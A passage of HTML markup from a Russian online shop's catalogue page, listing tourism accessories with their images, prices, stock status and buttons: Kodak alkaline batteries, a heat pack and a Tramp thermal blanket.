                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">80 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">80 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__497660_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/batareyka-kodak-max-lr03-aaa-alkaline/" data-item="497660"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Батарейка Kodak MAX LR03 (AAA) Alkaline"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="497632"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_497632_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_497632">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/batareyka-kodak-max-lr6-aa-alkaline/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/3c4/zeesaydooxz1tr8l36v9vyfp3ar01x0k/batareyka_kodak_max_lr6_aa_alkaline.jpg" alt="Батарейка Kodak MAX LR6 АА Alkaline" title="Батарейка Kodak MAX LR6 АА Alkaline в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/b1d/u1qubbpez76clblrk6fj6451pqqx8zps/600_600_140cd750bba9870f18aada2478b24840a/e3d05350_10d3_11ee_a08c_f02f741c7557_8d0b4d75_11d8_11ee_a08c_f02f741c7557.jpg" alt="Батарейка Kodak MAX LR6 АА Alkaline" title="Батарейка Kodak MAX LR6 АА Alkaline в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/67f/9ftp0uvc4pj722qpg01f02h8hrg19qki/600_600_140cd750bba9870f18aada2478b24840a/e3d05350_10d3_11ee_a08c_f02f741c7557_0b2bed03_f4ed_11ef_a0d6_f02f741c7557.jpg" alt="Батарейка Kodak MAX LR6 АА Alkaline" title="Батарейка Kodak MAX LR6 АА Alkaline в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/9d8/dmiyshts5ng88kg0y3gkm5gqoznrsa3h/600_600_140cd750bba9870f18aada2478b24840a/e3d05350_10d3_11ee_a08c_f02f741c7557_0b2bed05_f4ed_11ef_a0d6_f02f741c7557.jpg" alt="Батарейка Kodak MAX LR6 АА Alkaline" title="Батарейка Kodak MAX LR6 АА Alkaline в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/780/nyz3a8y0s9dqgoqpek1k6324tgvbioz8/600_600_140cd750bba9870f18aada2478b24840a/e3d05350_10d3_11ee_a08c_f02f741c7557_0b2bed07_f4ed_11ef_a0d6_f02f741c7557.jpg" alt="Батарейка Kodak MAX LR6 АА Alkaline" title="Батарейка Kodak MAX LR6 АА Alkaline в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="497632" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="497632" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fbatareyka-kodak-max-lr6-aa-alkaline%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/batareyka-kodak-max-lr6-aa-alkaline/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/3c4/zeesaydooxz1tr8l36v9vyfp3ar01x0k/batareyka_kodak_max_lr6_aa_alkaline.jpg" alt="Батарейка Kodak MAX LR6 АА Alkaline" title="Батарейка Kodak MAX LR6 АА Alkaline в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/batareyka-kodak-max-lr6-aa-alkaline/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Батарейка Kodak MAX LR6 АА Alkaline</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="497632" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="1-078"><div class="muted font_sxs">Арт.: 1-078</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">80 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">80 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__497632_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/batareyka-kodak-max-lr6-aa-alkaline/" data-item="497632"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Батарейка Kodak MAX LR6 АА Alkaline"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="497494"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_497494_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_497494">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/ait-teploid-6-chasov/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/3d3/vct7hzzry0bh0yha352v2p988htx9cdm/ait_teploid_6_chasov.jpg" alt="АИТ Теплоид 6 часов" title="АИТ Теплоид 6 часов в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/7c8/i5icxbmty9woffuud049e1tk2uugtolu/600_600_140cd750bba9870f18aada2478b24840a/3dcfcfeb_2b32_11ec_83e1_9ac9101ba237_c7f51d4c_3aad_11ef_a0c4_f02f741c7557.jpg" alt="АИТ Теплоид 6 часов" title="АИТ Теплоид 6 часов в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/644/jj4dim8kz5rkf5vp2pqske6idtach0y3/3dcfcfeb_2b32_11ec_83e1_9ac9101ba237_2db027ce_b3d7_11f0_a0ef_f02f741c7557.jpg" alt="АИТ Теплоид 6 часов" title="АИТ Теплоид 6 часов в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/723/26h6i3qm7mlc3w8d7g34gjuq7yrwrzyi/3dcfcfeb_2b32_11ec_83e1_9ac9101ba237_2db027d0_b3d7_11f0_a0ef_f02f741c7557.jpg" alt="АИТ Теплоид 6 часов" title="АИТ Теплоид 6 часов в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="497494" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="497494" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fait-teploid-6-chasov%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/ait-teploid-6-chasov/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/3d3/vct7hzzry0bh0yha352v2p988htx9cdm/ait_teploid_6_chasov.jpg" alt="АИТ Теплоид 6 часов" title="АИТ Теплоид 6 часов в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/ait-teploid-6-chasov/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>АИТ Теплоид 6 часов</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="497494" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">110 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">110 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__497494_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/ait-teploid-6-chasov/" data-item="497494"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="АИТ Теплоид 6 часов"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494750"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494750_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494750">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/termopokryvalo-tra-298-tramp/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/255/wi270dyajly71q0ow4zfkg7bkiwjohk8/termopokryvalo_tra_298_tramp_serebro.jpg" alt="Термопокрывало TRA-298 Tramp серебро" title="Термопокрывало TRA-298 Tramp серебро в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/d81/zdepblbj2y1yqxfzpm720l64cnb91n4s/600_600_140cd750bba9870f18aada2478b24840a/f27ea346_4632_11ee_bce8_a85e4554b81f_f27ea348_4632_11ee_bce8_a85e4554b81f.jpg" alt="Термопокрывало TRA-298 Tramp серебро" title="Термопокрывало TRA-298 Tramp серебро в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494750" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494750" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Ftermopokryvalo-tra-298-tramp%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/termopokryvalo-tra-298-tramp/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/255/wi270dyajly71q0ow4zfkg7bkiwjohk8/termopokryvalo_tra_298_tramp_serebro.jpg" alt="Термопокрывало TRA-298 Tramp серебро" title="Термопокрывало TRA-298 Tramp серебро в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
